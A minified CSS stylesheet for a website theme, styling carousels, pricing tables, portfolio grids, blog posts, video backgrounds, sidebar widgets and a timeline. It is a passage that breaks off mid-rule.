.tparrows{background:none!important;}.rs-slider-full .tp-rightarrow{right:-10px!important;}.carousel-control{top:0;width:10%;}.carousel-control .fa,.carousel-control .icon-prev,.carousel-control .icon-next{font-size:30px;height:30px;margin-top:-15px;width:30px;}.carousel-control .fa-angle-right{margin-left:-25px;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .fa{display:inline-block;position:absolute;top:50%;z-index:5;}.col-md-3.mix .carousel-indicators,.col-md-4.mix .carousel-indicators,.grid-item .carousel-indicators{bottom:-7px;}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.carousel-fade .carousel-inner .item{opacity:.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.carousel-fade .carousel-inner .active{opacity:1;}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1;}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1;}.carousel.full-width{width:100% !important;}.carousel.full-width .item img,.carousel.full-width .item{display:block;width:100%;}.carousel-style .next,.carousel-style .prev{position:absolute;top:50%;transform:translateY(-50%);}.carousel-style .prev{left:0;z-index:9999;margin:-7px 0 0 -30px;}.carousel-style .next{right:0;z-index:9999;margin:0 20px 0 0 !important;}.carousel-style .next i,.carousel-style .prev i{padding:10px;background-color:rgba(0,0,0,.2);}.carousel-caption{bottom:auto;left:7%;position:absolute;right:7%;top:50%;transform:translateY(-50%);z-index:0;}#main-slider.carousel{width:100%;}#main-slider.carousel{width:100%;clear:both;}#main-slider .carousel .item .carousel-caption{opacity:0;}#main-slider h1{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}#main-slider .carousel .item.active .carousel-caption{opacity:1;}#main-slider .description,.description.medium{font-size:18px !important;font-weight:300;line-height:30px;margin:0;}.black{text-shadow:none;}.text-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.4);}#main-slider .active .animation.animated-item-1{-webkit-animation:fadeInUp 300ms linear 300ms both;-moz-animation:fadeInUp 300ms linear 300ms both;-o-animation:fadeInUp 300ms linear 300ms both;-ms-animation:fadeInUp 300ms linear 300ms both;animation:fadeInUp 300ms linear 300ms both;}#main-slider .active .animation.animated-item-2{-webkit-animation:fadeInUp 300ms linear 600ms both;-moz-animation:fadeInUp 300ms linear 600ms both;-o-animation:fadeInUp 300ms linear 600ms both;-ms-animation:fadeInUp 300ms linear 600ms both;animation:fadeInUp 300ms linear 600ms both;}#main-slider .active .animation.animated-item-3{-webkit-animation:fadeInUp 300ms linear 900ms both;-moz-animation:fadeInUp 300ms linear 900ms both;-o-animation:fadeInUp 300ms linear 900ms both;-ms-animation:fadeInUp 300ms linear 900ms both;animation:fadeInUp 300ms linear 900ms both;}#main-slider .active .animation.animated-item-4{-webkit-animation:fadeInUp 300ms linear 1200ms both;-moz-animation:fadeInUp 300ms linear 1200ms both;-o-animation:fadeInUp 300ms linear 1200ms both;-ms-animation:fadeInUp 300ms linear 1200ms both;animation:fadeInUp 300ms linear 1200ms both;}.owl-prev i,.owl-next i{color:#111;font-size:15px;}.owl-prev .fa,.owl-next .fa{position:relative;width:30px;height:30px;line-height:30px;border-radius:50%;-moz-border-radius:50%;}.owl-prev,.owl-next{color:#111;display:block;opacity:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:6;text-align:center;}.owl-prev{left:-40px;}.owl-next{right:-40px;}.owl-theme .owl-controls .owl-buttons div{padding:0;margin:0;}.custom-styles .owl-prev{left:40px;}.custom-styles .owl-next{right:40px;}.navigation-1 .owl-prev .fa,.navigation-1 .owl-next .fa{background:none;}.navigation-1 .owl-prev{right:20px;left:auto;top:-20px;}.navigation-1 .owl-next{right:0px;left:auto;top:-20px;}.top-0 .owl-prev{right:20px;left:auto;top:0px;}.top-0 .owl-next{right:0px;left:auto;top:0px;}.navigation-2 .owl-prev{right:35px;left:auto;top:0px;}.navigation-2 .owl-next{right:0px;left:auto;top:0px;}.widget .navigation-1 .owl-next,.widget .navigation-1 .owl-prev{top:-30px;}.owl-carousel.white .owl-prev .fa,.owl-carousel.white .owl-next .fa{color:#fff;}.pagination-1 .owl-controls .owl-page span{border-radius:0;height:7px;margin:2px;width:22px;}.pagination-2 .owl-controls .owl-page span{border-radius:50%;-moz-border-radius:50%;height:10px;margin:2px;width:10px;}.dark-switch .owl-controls .owl-page span{background:rgba(0,0,0,1);}.light-switch .owl-controls .owl-page span{background:rgba(255,255,255,1);}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{display:block;float:left;width:auto !important}.owl-carousel .col-md-1{max-width:80px;width:auto !important}.owl-carousel .col-md-2{max-width:161px;width:auto !important}.owl-carousel .col-md-3{max-width:242px;width:auto !important}.owl-carousel .col-md-4{max-width:323px;width:auto !important}.owl-carousel .col-md-5{max-width:404px;width:auto !important}.owl-carousel .col-md-6{max-width:485px;width:auto !important}.owl-carousel .col-md-7{max-width:565px;width:auto !important}.owl-carousel .col-md-8{max-width:646px;width:auto !important}.owl-carousel .col-md-9{max-width:727px;width:auto !important}.owl-carousel .col-md-10{max-width:808px;width:auto !important}.owl-carousel .col-md-11{max-width:889px;width:auto !important}.owl-carousel .col-md-12{max-width:970px;width:auto !important}.text-slider{padding:250px 0;background:url(../img/sections/slider/slider8-bg.jpg) no-repeat;}.text-slider h1{font-size:55px;font-weight:bold;line-height:75px;margin:0;text-align:center;text-transform:uppercase;}.text-slider p.description{margin-bottom:20px;}.text-slider p{text-align:center;}.text-slider p a.btn{margin:0 5px;}.text-slider .typed-cursor{animation:fadeIn 0.6s alternate infinite;-o-animation:fadeIn 0.6s alternate infinite;-moz-animation:fadeIn 0.6s alternate infinite;-webkit-animation:fadeIn 0.6s alternate infinite;}.special-feature .section-title hr{border-color:#151515;}.special-feature i{font-size:65px;line-height:75px;}.special-feature h4{font-size:20px;margin-top:25px;position:relative;}.special-feature .mask-top{width:100%;background-color:#ffffff;padding:55px 0;position:absolute;top:0px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-top h4:before{top:-18px;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.special-feature .s-feature-box:hover .mask-top{top:-200px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .s-feature-box{overflow:hidden;position:relative;min-height:290px;border:1px solid #f2f2f2;margin-bottom:20px;cursor:pointer;}.special-feature .mask-bottom{color:#333333;padding:20px 15px 20px 15px;width:100%;position:absolute;bottom:-300px;height:100%;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom p{padding:0px 5px;}.special-feature .mask-bottom h4{margin:15px 0px 17px;}.special-feature .s-feature-box:hover .mask-bottom{bottom:0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom i{font-size:38px;line-height:50px;}.features-block .header-box{display:block;min-height:30px;margin:0 0 13px;overflow:hidden;}.features-block .header-box .icon-box{background:none;color:#1e1e1e;float:left;height:30px;margin:0 10px 0 0;text-align:center;width:24px;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box a.icon-box:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box .icon-box i:before{font-size:20px;line-height:30px;}.features-block .header-box h6{margin:6px 0 0;}.features-list{padding:40px 0 0 0px;}.features-list-left{text-align:left;}.features-list-right{text-align:left;}.features-list-right.text-right{text-align:right;}.features-list li{list-style:none;padding:20px 0;line-height:2;font-size:15px;font-weight:300;position:relative;}.features-list li i{display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;width:70px;height:70px;margin:20px auto;line-height:70px;top:0px;text-align:center;position:absolute;}.features-list-left li i{left:0px;}.features-list-right li i{right:0px;}.features-list-left .features-content{margin-left:90px;}.features-list-right .features-content{margin-right:90px;}.responsive-features span{font-size:24px;margin-right:10px;}.responsive-features h5{display:inline-block;margin:0 0 15px;text-transform:capitalize;}.progress{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:12px;}.about-us h6{margin-bottom:10px;}.progress-bar{font-size:14px;background:#1e1e1e;filter:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;line-height:40px;text-align:left;text-indent:10px;text-shadow:none;-webkit-transition:background 0.2s linear;transition:background 0.2s linear;}.progress-label{color:#171717;font-weight:300;position:absolute;right:-1px;top:-38px;}.white .progress-label{color:#ffffff;}.white .progress{background-color:#f7f7f7;}.progress-bar{text-align:right;position:absolute;height:12px;}.progress{background-color:#333333;margin-bottom:10px;}.work-section .nav li,.mixed-grid .nav li{padding:7px 15px;margin:0 20px 30px 20px;border-radius:3px;border:1px solid transparent;color:#ffffff;text-transform:capitalize;}.work-section .nav.black li,.mixed-grid .nav.black li{color:#171717;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #ffffff;cursor:pointer;color:#ffffff;}.work-section .nav.black li.active,.work-section .nav.black li:hover,.mixed-grid .nav.black li.active,.mixed-grid .nav.black li:hover{border:1px solid #171717;cursor:pointer;color:#171717;}.work-section .nav-pills{text-align:center;}.work-section .portfolio-grid .grid{max-width:400px;}.work-section .nav > li,.mixed-grid .nav > li{float:none;display:inline-block;}#mix-container .mix{display:none;padding:10px;}.figcaption{width:100%;}.figcaption{position:absolute;top:50%;transform:translateY(-50%);opacity:0;text-align:center;color:#ffffff;padding:20px;width:100%;left:0;right:0;}.figcaption i{color:#ffffff;padding:10px;background:rgba(0,0,0,.8);border-radius:50%;}.portfolio-grid .grids:hover .figcaption{position:absolute;opacity:1;}.portfolio-grid .grids:hover img{opacity:.2;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}.portfolio-grid .grid{position:relative;background-color:#000000;}.img-overlay{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.widget .img-overlay{display:none;}.grid-item:hover .img-overlay,.grid-item:hover .figcaption{opacity:1;}.project-meta{margin-bottom:20px;}.grid-list .grids{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:40px !important;margin-bottom:30px !important;}.grid-list .title{margin-bottom:8px;}.grid-list .description{margin-bottom:15px;font-style:italic;font-size:12px;}.work-process-box{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid #cccccc;background-color:#f7f7f7;width:250px;height:250px;text-align:center;display:table;margin:20px auto;}.work-process-box .title{border-bottom:1px inset #333333;padding-bottom:10px;margin-bottom:15px;}.work-process-box .process-content{vertical-align:middle;display:table-cell;padding:50px;position:relative;}.work-process-box .item-number{position:absolute;color:#333333;padding:8px 0;right:20px;top:10px;content:"";width:40px;height:40px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}.pricing{background:#f0f0f0;margin:0 auto 10px;max-width:270px;position:relative;text-align:center;padding-top:20px;}.pricing .title{line-height:32px;padding:17px 20px 21px;text-transform:uppercase;}.pricing .title a{color:#1e1e1e;font-size:24px;font-weight:bold;line-height:32px;text-decoration:none;}.pricing .price-box{font-size:12px;line-height:1;overflow:hidden;padding:0 20px 20px;}.pricing .price-box p{line-height:1.8;}.pricing .price-box .price{font-size:36px;font-weight:bold;margin:13px 0 0;font-family:Oswald,sans-serif;}.pricing .price-box .price span{font-size:12px;display:block;margin-top:10px;color:#333333;font-family:'Arimo',sans-serif;}.pricing .options{list-style:none;margin:0;padding:0;}.pricing .options li{border-top:1px solid rgba(30,30,30,.1);color:#999;color:rgba(30,30,30,.4);line-height:22px;padding:13px 10px 13px 10px;position:relative;}.pricing .options li.active{color:#1e1e1e;}.pricing .btn-box{border-top:1px solid rgba(30,30,30,.1);background:rgba(30,30,30,.05);overflow:hidden;padding:30px 15px;}.pricing .btn-box .btn{padding-bottom:15px;padding-top:15px;}.three-column .pricing{max-width:500px;}.ribbon-wrapper{width:85px;height:88px;overflow:hidden;position:absolute;top:-3px;right:-3px;}.ribbon{text-align:center;font-size:12px;position:relative;padding:5px 0;left:-5px;top:15px;width:120px;-webkit-box-shadow:0px 0px 3px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 3px rgba(0,0,0,0.3);box-shadow:0px 0px 3px rgba(0,0,0,0.3);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.ribbon:before,.ribbon:after{content:"";border-top:3px solid #6e8900;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px;}.ribbon:before{left:0;}.ribbon:after{right:0;}.ribbon.red{background-color:#ff0000;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff0000),to(#bf0c0c));background-image:-webkit-linear-gradient(top,#ff0000,#bf0c0c);background-image:-moz-linear-gradient(top,#ff0000,#bf0c0c);background-image:-ms-linear-gradient(top,#ff0000,#bf0c0c);background-image:-o-linear-gradient(top,#ff0000,#bf0c0c);}.ribbon.blue{background-color:#03b6f7;background-image:-webkit-gradient(linear,left top,left bottom,from(#03b6f7),to(#0c8fbf));background-image:-webkit-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-moz-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-ms-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-o-linear-gradient(top,#03b6f7,#0c8fbf);}.ribbon.green{background-color:#BFDC7A;background-image:-webkit-gradient(linear,left top,left bottom,from(#BFDC7A),to(#8EBF45));background-image:-webkit-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-moz-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-ms-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-o-linear-gradient(top,#BFDC7A,#8EBF45);}.ribbon.yellow{background-color:#ffc400;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffc400),to(#eab505));background-image:-webkit-linear-gradient(top,#ffc400,#eab505);background-image:-moz-linear-gradient(top,#ffc400,#eab505);background-image:-ms-linear-gradient(top,#ffc400,#eab505);background-image:-o-linear-gradient(top,#ffc400,#eab505);}.ribbon.no-gradiant{background-image:none;}.ribbon.white{text-shadow:1px 1px 1px rgba(0,0,0,0.2);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.2);-webki-text-shadow:1px 1px 1px rgba(0,0,0,0.2);}.circle.count-number{border:2px solid;position:relative;border-radius:50%;width:150px;height:150px;line-height:150px;margin:0px auto;margin-bottom:20px;}.circle.count-number:before{content:"";width:10px;height:10px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background-color:#ffffff;left:0;right:0;margin:0px auto;bottom:-5px;}.count-number .counter{font-size:32px;font-weight:500;font-family:Oswald,sans-serif;}div.count-number{position:relative;padding-bottom:10px;margin-bottom:10px;}div.count-number:before{content:"";width:40px;height:2px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;left:0;right:0;margin:0px auto;bottom:4px;}.top-border.count-number{position:relative;padding-top:20px;}.top-border.count-number:before{top:10px;}.piechart{position:relative;display:inline-block;text-align:center;margin:15px 0px;width:100%;}.piechart canvas{position:absolute;top:0;left:0;right:0;margin:0px auto;}.piechart span{font-size:30px;font-weight:bold;font-family:arial;position:relative;line-height:140px;top:0px;z-index:2;}.piechart span:after{content:'%';}.item-box{padding-bottom:40px;}.item-box i{color:#1e1e1e;display:block;left:15px;margin:0 15px 0 0;position:absolute;text-align:center;text-decoration:none;transition:opacity 0.2s linear 0s;}.white .item-box a:not(.btn){color:#ffffff;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a:not(.btn){color:#171717;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a{margin-left:50px;}.item-box.icons-circle a,.item-box.icons-rounded a,.item-box.icons-square a{margin-left:70px;}.item-box.inverse a:hover i{color:#171717;}.item-box.icons-color:hover i{color:#171717;}.item-box.icons-color.hover-white:hover i{color:#ffffff;}.twitter-feed{text-align:center;padding-bottom:15px;}.tweet{padding:12px 0px 0px;}.twitter-feed .owl-pagination,.twitter-feed .owl-buttons,.twitter-feed .icon-twitter,.twitter-feed .username{display:none;}.twitter-feed .tweet_text{color:#FFFFFF;font-size:20px;}.twitter-feed .tweet_time a{font-style:italic;font-size:17px;}.twitter-feed .tweet_user a,.tweet_text a{text-decoration:underline;}.twitter-feed .tweet_user a,.tweet_text a,.twitter-feed .tweet_text{color:#FFFFFF;}.twitter-feed i{padding:15px;}.latest-posts{margin:0px;padding:0;}.latest-posts li{list-style:none;clear:both;margin-bottom:35px;}.latest-posts li:last-child{margin-bottom:10px;}.latest-posts .post-thumb{width:100px;}.latest-posts .post-thumb{float:left;}.latest-posts li img{margin-right:10px;}.pagination > li > a,.pagination > li > span{color:#171717;}.entry-title,.post-title{font-size:26px;font-weight:normal;margin:0 0 17px;}.post-item{padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed #cccccc;}.post-title{margin-top:25px;}.post-content{margin-bottom:15px;}.post-list .post-item{padding-bottom:40px;}.post-list .post-image.pull-left{margin-right:20px;}.mixed-grid.blog .grid-item{padding:15px 15px 0 15px!important;margin-bottom:15px!important;}.mixed-grid.blog .grid-item .post-meta{padding-bottom:25px !important;border-bottom:1px dashed #cccccc;}.video-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);height:0;margin-bottom:22px;overflow:hidden;padding-bottom:56.25%;position:relative;}.video-box embed,.video-box iframe,.video-box object,.video-box video{height:100%;left:0;position:absolute;top:0;width:100%;}.width-320{width:320px;}.meta,.post-meta{font-size:11px;font-style:italic;margin-top:10px;color:#7f7f7f;}.post-meta span,.meta span{font-size:12px;margin-right:8px;}.post-meta span.category{margin-right:0px;}.post-meta i,.meta i{margin-right:6px;margin-top:5px;}.name{font-size:18px;margin:0;padding:25px 0 15px;position:relative;}.name:before{bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:40px;}.description.text-left .name:before{right:auto;left:0;}.text-left.i-3x i{width:auto;margin-right:12px;}.role{padding-bottom:12px;padding-top:8px;}.author-img{margin-right:15px;}.comment-item{margin-bottom:30px;padding-bottom:20px;border-bottom:1px dashed #cccccc;}.testimonails blockquote{font-size:15px;font-style:italic;margin-bottom:0;}.client-details{font-size:12px;margin:8px 0;}.client-details strong{display:block;font-size:14px;}.client-details span{color:#7f7f7f;font-style:italic;}.client-details span.white{color:#ffffff;}.desc-border blockquote,.quote blockquote,.no-border blockquote{border-left:0;}.no-border blockquote{padding:0px;}.desc-border{border:1px solid;border-radius:5px;margin-bottom:15px;}.desc-border .star-rating{padding:5px 0 12px 0;}.inline strong,.inline span,.inline div,.inline p{display:inline-block;}.item{position:relative;}.testimonails .item > p{padding:0 15px;}.bottom-arrow{position:relative;}.bottom-arrow:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e1e1e1 transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";display:block;height:0;position:absolute;width:0;}.bottom-arrow:before,.bottom-arrow:after{left:0;margin:0 auto;right:0;}.bottom-arrow:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#fff transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-18px;content:"";display:block;height:0;position:absolute;width:0;}.quote{padding:15px 15px 0 15px;}.desc-border.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote:before{content:open-quote;font-size:50px;font-weight:bold;left:16px;line-height:1;position:absolute;top:14px;}.quote blockquote:after{content:close-quote;display:inline-block;font-size:50px;font-weight:bold;line-height:0;margin:0 0 5px;vertical-align:bottom;}.get-a-quote{padding:30px 0;font-size:34px;font-weight:300;font-family:Oswald,sans-serif;}.get-a-quote a{font-weight:500;text-decoration:underline;}.get-a-quote a.black:hover{color:#111111;}.get-a-quote a.white:hover{color:#ffffff;}.get-a-quote:hover a{padding-left:10px;}.transparent-header.dark-header .navbar{background:none;}.transparent-header.dark-header .sticky-wrapper.is-sticky .navbar{background:#222;}.transparent-header .sticky-wrapper{z-index:999;}.page-header{position:relative;}.page-header h5{font-weight:300;margin-top:10px;margin-bottom:10px;}.page-header .container::before{content:none;}#page .page-title-left .breadcrumb{left:auto;margin:-10px 0 0;padding:0;position:absolute;right:15px;top:50%;width:auto;background:none;}.page-title-right{text-align:right;}#page .page-title-right .breadcrumb{right:auto;left:15px;margin:-10px 0 0;padding:0;position:absolute;top:50%;width:auto;}.page-title-center{text-align:center;}.page-title-pattern{background:url(../img/sections/bg/pattern-bg.png) repeat;}.page-title-left.mini h1.title{font-size:15px;}.page-title-left.dark,.page-title-left.dark .breadcrumb > li > a{background:#252525;color:#fff;}.page-header #bg-video,header#my-video{min-height:130px;background:transparent;}.page-header .mbYTP_wrapper{z-index:0 !important;}.page-header{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;padding:30px 0;background-color:#f2f2f2;margin:0px;}.page-header h1{margin:0;font-size:42px;text-transform:capitalize;}#page .breadcrumb.white a{color:#ffffff;}#page .breadcrumb{border-radius:0;background:none !important;color:#7f7f7f;font-size:11px;line-height:18px;margin:0;padding:11px 0;}.breadcrumb > li > a{color:#7f7f7f;text-decoration:none;transition:opacity 0.2s linear 0s;}.breadcrumb > li > a:hover{opacity:0.8;transition:opacity 0.2s linear 0s;}#video-controls{top:50%;display:none;position:absolute;left:0;right:0;margin:0px auto;z-index:99;text-align:center;}#video-controls a{text-decoration:none;}#bg-video,.video-half-content{min-height:552px;}.video-pattern:after{background:url(../img/patterns/pattern.png) repeat;content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#video-play{border:2px solid;padding:20px;border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;}.mbYTP_wrapper{z-index:9!important;}.video-section{overflow:hidden;padding:76px 0;position:relative;transition:opacity 0.2s linear 0s;}.video-section video,.video-section .video_item img{background-size:cover;bottom:0;height:auto;max-width:inherit;min-height:100%;min-width:100%;position:absolute;right:0;vertical-align:top;width:auto;z-index:-100;}#my-video.video-bg{background-image:none;background-color:#000;position:relative;}#my-video.video-bg .mbYTP_wrapper{z-index:0 !important;}#my-video.video-bg:after{position:absolute;background:rgba(0,0,0,0.6);content:"";width:100%;height:100%;left:0;right:0;top:0;z-index:0;}#my-video.video-bg #bg-video{min-height:650px;}#my-video.video-bg #video-play{display:none;}.video-bg .video-slider-container{max-width:1200px;margin:0 auto;position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:9;}#my-video.video-bg .video-slider-text{margin-bottom:10px;}#my-video.video-bg .video-slider-text h1{color:#ffc400;text-align:center;}.video-slider-text ul{padding:0;text-align:center;list-style:none;width:100%;}#my-video.video-bg p{text-align:center;margin-bottom:20px;}#my-video.video-bg p > a.btn{margin:0 5px;}.map-canvas *{border:0 none;}.map-section img{max-width:inherit;}.map-data h6{margin-bottom:5px;}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default.focus[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#f1f1f1;}.help-block{bottom:-23px;display:block;margin-bottom:3px;position:absolute;}.sitemap li{position:relative;padding-left:15px;}.sitemap li a:before{content:"\f105";display:block;font-family:FontAwesome;font-size:14px;font-style:normal;font-weight:normal;left:0;line-height:12px;position:absolute;top:8px;}.sidebar .widget{margin-bottom:40px;}.widget .list-group.panel > .list-group-item{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.widget .list-group-submenu{margin-left:20px;}.widget .list-group-item{border:0;}.widget .panel{border:0;box-shadow:none;}.widget a.list-group-item:focus,.widget a.list-group-item:hover{background:none;}.list-group-item{list-style:outside none none;padding-bottom:5px;padding-left:20px;padding-top:5px;position:relative;}.list-group-item:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.list-group-item .fa{margin-left:7px;display:none;}ul.tags,.filter-price-box{display:table;margin:0 auto;}ul.tags li{float:left;margin:0 3px 3px 0;}.tags li a{border-radius:2px;color:#ffffff !important;display:block;font-size:12px;height:24px;line-height:24px;padding:0 5px;text-decoration:none;transition:all 0.2s linear 0s;}.tags li a:hover{opacity:.5;}.social-feed.loaded{background:none repeat scroll 0 0 rgba(0,0,0,0);}.social-feed{display:table;margin:0 auto;}.social-feed li{float:left;height:62px;list-style:outside none none;margin-bottom:5px;margin-right:5px;width:60px;}.social-feed li img{height:62px;width:62px;}.widget .price{font-size:18px;}.widget .shop h5{font-size:16px;font-weight:500;margin-bottom:10px;}.widget .price{padding-bottom:10px;}.widget .price del{margin-right:10px;font-size:14px;}.new-radio{border-radius:7px;height:14px;width:14px;}.new-radio,.new-checkbox{background:none repeat scroll 0 0 #fff;cursor:pointer;float:left;margin:0px 0 0 -20px;position:absolute;}.filter .filter-price-box{padding-bottom:15px;}.nstSlider{background:none #CCCCCC;cursor:pointer;height:2px;position:relative;width:260px;max-width:100%;margin:25px auto 40px;}.bar{height:3px;cursor:pointer;position:absolute;}.nstSlider .rightGrip,.nstSlider .leftGrip{position:absolute;top:5px;margin-left:-2px;border-width:0px 5px 0;}.range .leftLabel{left:0px;top:12px;font-size:12px;font-family:'Lato';position:absolute;}.range .rightLabel{font-family:'Lato';top:12px;left:0px;font-size:12px;position:absolute;}.bar:after{height:8px;width:1px;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.bar:before{height:8px;width:1px;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.nstSlider:after{height:8px;width:1px;background:#bebebe;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.nstSlider:before{height:8px;width:1px;background:#bebebe;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.rightGrip{height:15px;width:2px;position:absolute;right:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.leftGrip{height:15px;width:2px;position:absolute;left:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.filter-print-price{padding:7px 0px 0px;margin:0px 17px;}.filter-print-price a h4{padding:5px 31px;color:#FFFFFF;text-align:center;font-family:'Lato';font-size:14px;margin:0;width:95px;border:1px solid;text-transform:capitalize;}.filter-print-price a h4:hover{background-color:#FFFFFF;border:1px solid;}.filter-print-price .price{font-family:'Lato';color:#656565;font-weight:600;font-size:14px;margin-left:6px;text-align:center;}.drag{font-family:'Lato';color:#656565;font-size:12px;font-weight:600;margin:12px 0 0 -9px;display:block;}.filter-print-price li{display:inline-block;list-style:none;}.widget ul{padding:0px;margin:0px;}.widget li{list-style:none;}.widget li a,.widget li a:visited{color:#7f7f7f;text-decoration:none;}.widget li{line-height:21px;}.widget a,.widget a:visited{color:#7f7f7f;text-decoration:none;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget a:hover{color:#000;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget .widget-title .title{color:#1e1e1e;font-size:16px;font-weight:normal;line-height:1.3;text-transform:uppercase;margin:0 0 12px;}.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 12px;position:relative;}.sidebar.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 16px;position:relative;}.newsletter form{margin:5px 0 0;position:relative;}.newsletter input{margin:0;padding-right:43px;}.newsletter .submit{color:#ffffff;height:38px;outline:none;padding:0;position:absolute;right:1px;top:1px;width:38px;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border:0;}.newsletter .selectBox,.newsletter .form-control{height:40px;line-height:22px;margin-bottom:22px;padding:8px 12px;}.newsletter .submit.bg-color:hover{background-color:#333333;}.newsletter .has-feedback .form-control-feedback{right:35px;}.timeliner{position:relative;padding:0;margin-top:20px;list-style:none;}.timeliner:before{content:"";position:absolute;top:0;bottom:0;left:40px;width:2px;margin-left:-1.5px;background-color:#f1f1f1;}.timeliner>li{position:relative;margin-bottom:50px;min-height:50px;}.timeliner>li:before,.timeliner>li:after{content:" ";display:table;}.timeliner>li:after{clear:both;}.timeliner>li .timeline-panel{float:right;position:relative;width:100%;padding:0 20px 0 